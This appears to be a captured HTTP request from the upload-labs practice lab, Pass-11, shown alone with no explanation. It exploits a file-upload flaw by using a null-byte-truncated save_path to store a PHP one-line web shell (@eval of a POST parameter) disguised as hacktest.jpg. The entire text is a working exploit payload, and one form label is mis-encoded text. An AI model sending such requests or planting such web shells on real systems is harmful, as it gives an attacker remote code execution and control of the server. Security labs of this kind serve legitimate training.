 1 POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------114790199528844337732882145195
8 Content-Length: 390
9 Origin: http://
10 Connection: close
11 Referer: http://upload-labs/Pass-11/index.php?save_path=../upload/
12 Cookie: pass=11
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------114790199528844337732882145195
16 Content-Disposition: form-data; name="upload_file"; filename="hacktest.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['pass']);?>
20 -----------------------------114790199528844337732882145195
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------114790199528844337732882145195--
25